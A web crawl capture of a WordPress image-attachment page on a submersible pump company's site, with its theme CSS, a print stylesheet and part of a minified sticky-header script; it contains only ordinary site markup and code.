

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.miracalpumps.com/header-2/
body_size: 5864
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#ff5e14">

	<link rel="pingback" href="http://www.miracalpumps.com/xmlrpc.php" />

	<title>Header-2 &#8211; Miracal Submersible Pump</title>
<style id="vamtam-theme-options">:root {--vamtam-site-max-width:1260px;
--vamtam-body-background-background-image:none;
--vamtam-body-background-background-color:#ffffff;
--vamtam-body-background-background-repeat:no-repeat;
--vamtam-body-background-background-attachment:scroll;
--vamtam-body-background-background-size:cover;
--vamtam-body-background-background-position:center center;
--vamtam-accent-color-1:#ff5e14;
--vamtam-accent-color-2:#020d26;
--vamtam-accent-color-3:#06163a;
--vamtam-accent-color-4:#d8d8d8;
--vamtam-accent-color-5:#ffffff;
--vamtam-accent-color-6:#000000;
--vamtam-accent-color-7:#EDEDED;
--vamtam-accent-color-8:#ffffff;
--vamtam-h1-font-family:'Rubik';
--vamtam-h1-font-size:60px;
--vamtam-h1-font-weight:500;
--vamtam-h1-font-style:normal;
--vamtam-h1-line-height:62px;
--vamtam-h1-color:#06163a;
--vamtam-h2-font-family:'Rubik';
--vamtam-h2-font-size:48px;
--vamtam-h2-font-weight:300;
--vamtam-h2-font-style:normal;
--vamtam-h2-line-height:54px;
--vamtam-h2-color:#06163a;
--vamtam-h3-font-family:'Rubik';
--vamtam-h3-font-size:26px;
--vamtam-h3-font-weight:500;
--vamtam-h3-font-style:normal;
--vamtam-h3-line-height:30px;
--vamtam-h3-color:#06163a;
--vamtam-h4-font-family:'Rubik';
--vamtam-h4-font-size:22px;
--vamtam-h4-font-weight:normal;
--vamtam-h4-font-style:normal;
--vamtam-h4-line-height:26px;
--vamtam-h4-color:#020d26;
--vamtam-h5-font-family:'Rubik';
--vamtam-h5-font-size:16px;
--vamtam-h5-font-weight:normal;
--vamtam-h5-font-style:normal;
--vamtam-h5-line-height:24px;
--vamtam-h5-color:#020d26;
--vamtam-h6-font-family:'Rubik';
--vamtam-h6-font-size:12px;
--vamtam-h6-font-weight:normal;
--vamtam-h6-font-style:normal;
--vamtam-h6-line-height:14px;
--vamtam-h6-color:#68696b;
--vamtam-em-font-family:'Rubik';
--vamtam-em-font-size:16px;
--vamtam-em-font-weight:300;
--vamtam-em-font-style:italic;
--vamtam-em-line-height:24px;
--vamtam-em-color:#3f485d;
--vamtam-additional-font-1-font-family:'Rubik';
--vamtam-additional-font-1-font-size:30px;
--vamtam-additional-font-1-font-weight:300;
--vamtam-additional-font-1-font-style:normal;
--vamtam-additional-font-1-line-height:32px;
--vamtam-additional-font-1-color:#45545e;
--vamtam-additional-font-2-font-family:'Rubik';
--vamtam-additional-font-2-font-size:60px;
--vamtam-additional-font-2-font-weight:300;
--vamtam-additional-font-2-font-style:normal;
--vamtam-additional-font-2-line-height:74px;
--vamtam-additional-font-2-color:#020d26;
--vamtam-header-height:80px;
--vamtam-header-background-background-image:none;
--vamtam-header-background-background-color:#ffffff;
--vamtam-header-background-background-repeat:repeat;
--vamtam-header-background-background-attachment:scroll;
--vamtam-header-background-background-size:auto;
--vamtam-header-background-background-position:left top;
--vamtam-sub-header-background-background-image:none;
--vamtam-sub-header-background-background-color:#e2e2e2;
--vamtam-sub-header-background-background-repeat:repeat;
--vamtam-sub-header-background-background-attachment:fixed;
--vamtam-sub-header-background-background-size:auto;
--vamtam-sub-header-background-background-position:left top;
--vamtam-page-title-background-background-image:none;
--vamtam-page-title-background-background-color:;
--vamtam-page-title-background-background-repeat:repeat;
--vamtam-page-title-background-background-attachment:fixed;
--vamtam-page-title-background-background-size:auto;
--vamtam-page-title-background-background-position:left top;
--vamtam-logo-font-family:'Montserrat';
--vamtam-logo-font-size:36px;
--vamtam-logo-font-weight:600;
--vamtam-logo-font-style:normal;
--vamtam-logo-line-height:44px;
--vamtam-logo-color:#06163a;
--vamtam-main-menu-text-sticky-color:#ffffff;
--vamtam-left-sidebar-width:25%;
--vamtam-right-sidebar-width:25%;
--vamtam-main-background-background-image:none;
--vamtam-main-background-background-color:#ffffff;
--vamtam-main-background-background-repeat:repeat;
--vamtam-main-background-background-attachment:scroll;
--vamtam-main-background-background-size:auto;
--vamtam-main-background-background-position:left top;
--vamtam-primary-font-font-family:'Rubik';
--vamtam-primary-font-font-size:16px;
--vamtam-primary-font-font-weight:normal;
--vamtam-primary-font-font-style:normal;
--vamtam-primary-font-line-height:24px;
--vamtam-primary-font-color:#3f485d;
--vamtam-body-link-regular:#06163a;
--vamtam-body-link-hover:#ff5e14;
--vamtam-body-link-visited:#06163a;
--vamtam-body-link-active:#ff5e14;
--vamtam-footer-sidebars-titles-font-family:'Rubik';
--vamtam-footer-sidebars-titles-font-size:20px;
--vamtam-footer-sidebars-titles-font-weight:500;
--vamtam-footer-sidebars-titles-font-style:normal;
--vamtam-footer-sidebars-titles-line-height:24px;
--vamtam-footer-sidebars-titles-color:#020d26;
--vamtam-mobile-top-bar-resolution:959px;
--vamtam-beaver-global-module_margins:10px;
--vamtam-default-bg-color:#ffffff;
--vamtam-default-line-color:#EDEDED;
--vamtam-small-padding:20px;
--vamtam-horizontal-padding:50px;
--vamtam-vertical-padding:30px;
--vamtam-horizontal-padding-large:60px;
--vamtam-vertical-padding-large:60px;
--vamtam-no-border-link:none;
--vamtam-border-radius:0px;
--vamtam-border-radius-oval:0px;
--vamtam-overlay-color:#ffffff;
--vamtam-box-outer-padding:60px;
--vamtam-loading-animation:url('http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/images/loader-ring.gif');
--vamtam-accent-color-1-hc:#ffffff;
--vamtam-accent-color-1-transparent:rgba(255,94,20,0);
--vamtam-accent-color-2-hc:#ffffff;
--vamtam-accent-color-2-transparent:rgba(2,13,38,0);
--vamtam-accent-color-3-hc:#ffffff;
--vamtam-accent-color-3-transparent:rgba(6,22,58,0);
--vamtam-accent-color-4-hc:#000000;
--vamtam-accent-color-4-transparent:rgba(216,216,216,0);
--vamtam-accent-color-5-hc:#000000;
--vamtam-accent-color-5-transparent:rgba(255,255,255,0);
--vamtam-accent-color-6-hc:#ffffff;
--vamtam-accent-color-6-transparent:rgba(0,0,0,0);
--vamtam-accent-color-7-hc:#000000;
--vamtam-accent-color-7-transparent:rgba(237,237,237,0);
--vamtam-accent-color-8-hc:#000000;
--vamtam-accent-color-8-transparent:rgba(255,255,255,0);
}</style><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Miracal Submersible Pump &raquo; Feed" href="http://www.miracalpumps.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miracal Submersible Pump &raquo; Comments Feed" href="http://www.miracalpumps.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.miracalpumps.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.miracalpumps.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='vamtam-gfonts-css'  href='https://fonts.googleapis.com/css?family=Rubik%3A500%2C300%2Cnormal%2C300italic%2Cbold%7CMontserrat%3A600%2Cbold&#038;subset=latin&#038;ver=1558417860' type='text/css' media='all' />
<link rel='stylesheet' id='front-all-css'  href='http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/css/dist/all.css?ver=1558417860' type='text/css' media='all' />
<style id='front-all-inline-css' type='text/css'>

			@font-face {
				font-family: 'icomoon';
				src: url(http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/fonts/icons/icomoon.woff2) format('woff2'),
				     url( http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/fonts/icons/icomoon.woff) format('woff'),
				     url(http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/fonts/icons/icomoon.ttf) format('ttf');
				font-weight: normal;
				font-style: normal;
			}

			@font-face {
				font-family: 'theme';
				src: url(http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/fonts/theme-icons/theme-icons.woff2) format('woff2'),
					url(http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/fonts/theme-icons/theme-icons.woff) format('woff'),
					url(http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/fonts/theme-icons/theme-icons.ttf) format('truetype');
				font-weight: normal;
				font-style: normal;
			}
		
/* Make Beaver options play nice with the theme */

.vamtam-box-outer-padding,
.limit-wrapper,
.header-padding {
	padding-left: calc( var( --vamtam-box-outer-padding ) + var( --vamtam-beaver-global-module_margins ) );
	padding-right: calc( var( --vamtam-box-outer-padding ) + var( --vamtam-beaver-global-module_margins ) );
}

body:not(.single-tribe_events):not(.post-type-archive).fl-builder #main > .limit-wrapper,
body .fl-row-content-wrap {
	padding-left: var( --vamtam-box-outer-padding );
	padding-right: var( --vamtam-box-outer-padding );
}

body:not(.single-tribe_events):not(.post-type-archive).fl-builder #main > .limit-wrapper {
	max-width: calc( var( --vamtam-site-max-width ) + 2 * var( --vamtam-beaver-global-module_margins ) );
}

body.boxed .fixed-header-box,
body.boxed .fl-row-fixed-width {
	max-width: calc( var( --vamtam-site-max-width ) + 2 * ( var( --vamtam-box-outer-padding ) + var( --vamtam-beaver-global-module_margins ) ) );
}

.vamtam-box-outer-padding .vamtam-box-outer-padding,
body .vamtam-box-outer-padding .fl-row-content-wrap,
.limit-wrapper .limit-wrapper {
	padding-left: 0;
	padding-right: 0;
}

body .post-content .fl-row-full-width .fl-row-fixed-width {
	padding-left: var( --vamtam-box-outer-padding );
	padding-right: var( --vamtam-box-outer-padding );
}



@media ( min-width: 993px ) and ( max-width: 1260px ) {
	.vamtam-box-outer-padding,
	.limit-wrapper,
	.header-padding {
		padding-left: calc( 30px + var( --vamtam-beaver-global-module_margins ) );
		padding-right: calc( 30px + var( --vamtam-beaver-global-module_margins ) );
	}

	body:not(.single-tribe_events):not(.post-type-archive).fl-builder #main > .limit-wrapper,
	body .fl-row-content-wrap {
		padding-left: 30px;
		padding-right: 30px;
	}

	body .post-content .fl-row-full-width .fl-row-fixed-width {
		padding-left: calc( 20px + var( --vamtam-beaver-global-module_margins ) );
		padding-right: calc( 20px + var( --vamtam-beaver-global-module_margins ) );
	}

}

@media ( max-width: 992px ) {
	.vamtam-box-outer-padding,
	.limit-wrapper,
	.header-padding {
		padding-left: calc( 20px + var( --vamtam-beaver-global-module_margins ) );
		padding-right: calc( 20px + var( --vamtam-beaver-global-module_margins ) );
	}

	body:not(.single-tribe_events):not(.post-type-archive).fl-builder #main > .limit-wrapper,
	body .fl-row-content-wrap {
		padding-left: 20px;
		padding-right: 20px;
	}

	body .post-content .fl-row-full-width .fl-row-fixed-width {
		padding-left: calc( 10px + var( --vamtam-beaver-global-module_margins ) );
		padding-right: calc( 10px + var( --vamtam-beaver-global-module_margins ) );
	}

	body:not(.single-tribe_events):not(.post-type-archive).fl-builder #main.layout-left-only .limit-wrapper,
	body:not(.single-tribe_events):not(.post-type-archive).fl-builder #main.layout-right-only .limit-wrapper,
	body:not(.single-tribe_events):not(.post-type-archive).fl-builder #main.layout-left-right .limit-wrapper {
		padding-left: 0;
		padding-right: 0;
	}

	body #main:not(.layout-full) .fl-builder-content > .fl-row-full-width .fl-row-fixed-width,
	body #main:not(.layout-full) .fl-builder-content > .fl-row-full-width .fl-row-full-width,
	body #main:not(.layout-full) .fl-builder-content > .fl-row-fixed-width {
		padding-left: calc( 10px + var( --vamtam-beaver-global-module_margins ) );
		padding-right: calc( 10px + var( --vamtam-beaver-global-module_margins ) );
	}
}

@media ( max-width: 768px ) {
	.vamtam-box-outer-padding,
	.limit-wrapper,
	.header-padding {
		padding-left: calc( 10px + var( --vamtam-beaver-global-module_margins ) );
		padding-right: calc( 10px + var( --vamtam-beaver-global-module_margins ) );
	}

	body #main:not(.layout-full) .fl-builder-content > .fl-row-full-width .fl-row-fixed-width,
	body #main:not(.layout-full) .fl-builder-content > .fl-row-full-width .fl-row-full-width,
	body #main:not(.layout-full) .fl-builder-content > .fl-row-fixed-width {
		padding-left: 0;
		padding-right: 0;
	}
}

	:root { scroll-behavior: smooth; }

</style>
<link rel='stylesheet' id='vamtam-theme-print-css'  href='http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/css/print.css?ver=1558417860' type='text/css' media='print' />
<link rel='stylesheet' id='vamtam-theme-mobile-header-css'  href='http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/css/dist/responsive/mobile-header.css?ver=1558417860' type='text/css' media='(max-width: 959px)' />
<link rel='stylesheet' id='vamtam-theme-layout-max-low-css'  href='http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/css/dist/responsive/layout-max-low.css?ver=1558417860' type='text/css' media='(min-width: 993px) and (max-width: 1260px)' />
<link rel='stylesheet' id='vamtam-theme-layout-max-css'  href='http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/css/dist/responsive/layout-max.css?ver=1558417860' type='text/css' media='(min-width: 993px)' />
<link rel='stylesheet' id='vamtam-theme-layout-below-max-css'  href='http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/css/dist/responsive/layout-below-max.css?ver=1558417860' type='text/css' media='(max-width: 992px)' />
<link rel='stylesheet' id='vamtam-theme-layout-small-css'  href='http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/css/dist/responsive/layout-small.css?ver=1558417860' type='text/css' media='(max-width: 768px)' />
<link rel='stylesheet' id='vamtam-theme-wc-small-screen-css'  href='http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/css/dist/responsive/wc-small-screen.css?ver=1558417860' type='text/css' media='only screen and (max-width: 768px)' />
<script type='text/javascript' src='http://www.miracalpumps.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<link rel='https://api.w.org/' href='http://www.miracalpumps.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.miracalpumps.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.miracalpumps.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.22" />
<link rel='shortlink' href='http://www.miracalpumps.com/?p=13400' />
<link rel="alternate" type="application/json+oembed" href="http://www.miracalpumps.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.miracalpumps.com%2Fheader-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.miracalpumps.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.miracalpumps.com%2Fheader-2%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="http://www.miracalpumps.com/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="http://www.miracalpumps.com/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.miracalpumps.com/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="http://www.miracalpumps.com/wp-content/uploads/favicon-1.png" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 480px) {
	#rev_slider_63_1_wrapper {
		height: 500px;
	}
}

@media (max-width: 900px) {
	#rev_slider_63_1_wrapper {
		height: 560px;
	}
}

@media (max-width: 1260px) {
	#rev_slider_63_1_wrapper {
		height: 560px;
	}
}

@media (min-width: 1261px) {
	#rev_slider_63_1_wrapper {
		height: 600px;
	}
}		</style>
	</head>
<body class="attachment attachment-template-default single single-attachment postid-13400 attachmentid-13400 attachment-jpeg wp-custom-logo full header-layout-logo-menu pagination-load-more sticky-header-type-normal has-page-header no-header-slider responsive-layout sticky-header vamtam-limit-wrapper single-post-one-column layout-full">
	<span id="top"></span>
	<div class="fixed-header-box sticky-header-state-reset" style="">
	<header class="main-header layout-logo-menu layout-single-row header-content-wrapper header-background">
				<div class="limit-wrapper header-maybe-limit-wrapper header-padding">
	<div class="header-contents">
		<div class="first-row">
			<div class="logo-wrapper">
		<div class="logo-tagline">
		<a href="http://www.miracalpumps.com/" title="Miracal Submersible Pump" class="logo " style="min-width:200px">				<img src="http://www.miracalpumps.com/wp-content/uploads/miracal-logo.png" alt="Miracal Submersible Pump" class="normal-logo" width="200" height="56"  style="max-height: 56.5px;"/>
									</a>
			</div>

			<div class="mobile-logo-additions">
										<div id="vamtam-megamenu-main-menu-toggle"></div>
					</div>
	</div>
		</div>

		<div class="second-row ">
			<div id="menus">
				<nav id="main-menu" class="vamtam-basic-menu">
		<a href="#main" title="Skip to content" class="visuallyhidden">Skip to content</a>
	<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-17002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17002"><a href="http://www.miracalpumps.com/"><span>Home</span></a></li>
<li id="menu-item-16996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16996"><a href="http://www.miracalpumps.com/about/"><span>About Us</span></a></li>
<li id="menu-item-17001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17001"><a href="http://www.miracalpumps.com/products/"><span>Our Products</span></a></li>
<li id="menu-item-16997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16997"><a href="http://www.miracalpumps.com/careers/"><span>Careers</span></a></li>
<li id="menu-item-16810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16810"><a href="#"><span>Download</span></a></li>
<li id="menu-item-16998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16998"><a href="http://www.miracalpumps.com/contact/"><span>Contact</span></a></li>
</ul></div></nav>
			</div>
		</div>

		
		
			<div id="header-text"><div>
		<div class="vamtam-button-wrap vamtam-button-width-auto vamtam-button-has-icon">
<a onclick="splite_loader();" target="_self" class="vamtam-button accent1 hover-accent2 button-solid" style="padding: 32px 30px; font-size: 16px;" role="button">
<span class="vamtam-button-text">Get a Quote</span>
<i class="vamtam-button-icon vamtam-button-icon-after fa vamtam-theme-arrow-right-long"></i>
</a>

</div>	</div></div>
	</div>
</div>
	</header>

	</div>
	<div id="page" class="main-container">
		<div class="boxed-layout">
			<div class="pane-wrapper clearfix">
				
				<div id="main-content">
					<div id="sub-header" class="layout-full">
	<div class="meta-header" style="">
				<div class="limit-wrapper vamtam-box-outer-padding">
			<div class="meta-header-inside">
				<header class="page-header layout-left-align  " data-progressive-animation="page-title">
	<h1 style="" itemprop="headline">
		Attachment
			</h1>

	</header>
			</div>
		</div>
	</div>
</div>

										<div id="main" role="main" class="vamtam-main layout-full  ">
						
													<div class="limit-wrapper vamtam-box-outer-padding">
						
	<div class="row page-wrapper">
		
		<article id="post-13400" class="full post-13400 attachment type-attachment status-inherit hentry">
			<div class="page-content clearfix">
				
				<div class="entry-attachment">
											<p class="attachment"><a href="http://www.miracalpumps.com/slider2-1/" title="Header-2" rel="attachment" class="thumbnail"><img width="900" height="350" src="http://www.miracalpumps.com/wp-content/uploads/Header-2.jpg" class="attachment-900x9999 size-900x9999" alt="" srcset="http://www.miracalpumps.com/wp-content/uploads/Header-2.jpg 1440w, http://www.miracalpumps.com/wp-content/uploads/Header-2-630x245.jpg 630w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>

						<div id="nav-below" class="navigation">
							<div class="nav-previous"><a href='http://www.miracalpumps.com/header-3/'>Header-3</a></div>
							<div class="nav-next"><a href='http://www.miracalpumps.com/slider2-1/'>Slider2-1</a></div>
						</div><!-- #nav-below -->
									</div><!-- .entry-attachment -->

				<div class="entry-caption">
										Original size is <a href="http://www.miracalpumps.com/wp-content/uploads/Header-2.jpg" title="Link to full-size image">1440 &times; 560</a> pixels				</div>

				
							</div>
		</article>

			</div>


						</div> <!-- .limit-wrapper -->
	
				</div><!-- #main -->

			</div><!-- #main-content -->

												<div class="footer-wrapper" style="">
						<footer id="main-footer">
													</footer>
					</div>
							
		</div><!-- / .pane-wrapper -->

	</div><!-- / .boxed-layout -->
</div><!-- / #page -->

<div id="vamtam-overlay-search">
	<button id="vamtam-overlay-search-close"><span class='icon shortcode theme  use-hover' style=''>&#59700;</span></button>
	<form action="http://www.miracalpumps.com/" class="searchform" method="get" role="search" novalidate="">
		<input type="search" required="required" placeholder="Search..." name="s" value="" />
			</form>
</div>


	<div id="scroll-to-top" class="vamtam-scroll-to-top icon" >&#59705;</div>


<script type='text/javascript'>
/* <![CDATA[ */
var VAMTAM_FRONT = {"ajaxurl":"http:\/\/www.miracalpumps.com\/wp-admin\/admin-ajax.php","jspath":"http:\/\/www.miracalpumps.com\/wp-content\/themes\/miracal\/vamtam\/assets\/js\/","mobile_header_breakpoint":"959px","cube_path":"http:\/\/www.miracalpumps.com\/wp-content\/themes\/miracal\/vamtam\/assets\/cubeportfolio\/js\/jquery.cubeportfolio.min.js","beaver_responsive":"768","beaver_small":"768","content_width":"1260"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/js/all.min.js?ver=1558417860'></script>
<script type='text/javascript' src='http://www.miracalpumps.com/wp-includes/js/wp-embed.min.js?ver=5.0.22'></script>
<script type='text/javascript' src='http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/js/build/sticky-header.min.js?ver=1558417860'></script>
<!-- W3TC-include-js-head -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/css/print.css?ver=1558417860
body_size: 475
content:
@media print {
	* { background: transparent !important; color: black !important; text-shadow: none !important; filter:none !important;
	-ms-filter: none !important; } /* Black prints faster: sanbeiji.com/archives/953 */
	a, a:visited { color: #444 !important; text-decoration: underline; }

	a[href]:after { content: " (" attr(href) ")"; }

	abbr[title]:after { content: " (" attr(title) ")"; }

	.ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }  /* Don't show links for images, or javascript/internal links */
	pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }

	thead { display: table-header-group; } /* css-discuss.incutio.com/wiki/Printing_Tables */
	tr, img { page-break-inside: avoid; }

	@page { margin: 0.5cm; }

	p, h2, h3 { orphans: 3; widows: 3; }

	h2, h3 { page-break-after: avoid; }
}

--- FILE ---
content_type: text/javascript
request_url: http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/js/build/sticky-header.min.js?ver=1558417860
body_size: 3163
content:
!function(){return function t(e,i,s){function o(n,h){if(!i[n]){if(!e[n]){var r="function"==typeof require&&require;if(!h&&r)return r(n,!0);if(a)return a(n,!0);var l=new Error("Cannot find module '"+n+"'");throw l.code="MODULE_NOT_FOUND",l}var c=i[n]={exports:{}};e[n][0].call(c.exports,function(t){return o(e[n][1][t]||t)},c,c.exports,t,e,i,s)}return i[n].exports}for(var a="function"==typeof require&&require,n=0;n<s.length;n++)o(s[n]);return o}}()({1:[function(t,e,i){"use strict";var s,o;s=window.VAMTAM,(o=function(){var t=this;if(!this.setupElements())return!1;window.addEventListener("resize",window.VAMTAM.debounce(function(){requestAnimationFrame(function(){t.active&&t.winWidth&&window.innerWidth!==t.winWidth&&(t.destroy(),requestAnimationFrame(function(){t.init()}))})},100),!1),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(e){e.partial.id&&-1!==["header-layout-selective","header-height"].indexOf(e.partial.id)&&t.rebuild()})}).prototype.rebuild=function(){var t=this;requestAnimationFrame(function(){t.destroy(),setTimeout(function(){requestAnimationFrame(function(){t.setupElements(),t.init()})},100)})},o.prototype.setupElements=function(){return this.el={hbox:document.getElementsByClassName("fixed-header-box")[0],header:document.querySelector("header.main-header"),main:document.getElementById("main"),topNav:document.getElementsByClassName("top-nav")[0]},!!(this.el.hbox&&this.el.header&&this.el.main)&&(this.prevPos=0,this.el.logoWrapper=this.el.hbox.getElementsByClassName("logo-wrapper")[0],this.layout=this.el.header.classList.contains("layout-logo-menu")?"single":this.el.header.classList.contains("layout-overlay-menu")?"overlay":"double",this.typeOver=document.body.classList.contains("sticky-header-type-over"),!0)},o.prototype.canActivate=function(){return!this.active&&(document.body.classList.contains("sticky-header")||document.body.classList.contains("had-sticky-header"))&&!document.body.classList.contains("fl-builder-active")&&!VAMTAM_FRONT.is_mobile&&!window.matchMedia("(max-width: "+VAMTAM_FRONT.mobile_header_breakpoint+")").matches&&!document.body.classList.contains("sticky-header-type-below")&&this.el.hbox&&!s.MEDIA.fallback},o.prototype.init=function(){var t=this;if(this.canActivate()){this.winWidth=window.innerWidth,this.hboxWidth=this.el.hbox.offsetWidth,this.hboxHeight=this.el.hbox.offsetHeight,this.topNavHeight=this.el.topNav?this.el.topNav.offsetHeight:0,this.logoWrapperHeight=this.el.logoWrapper.offsetHeight,this.hboxOffset=s.offset(this.el.hbox),this.hboxLeft=this.hboxOffset.left;var 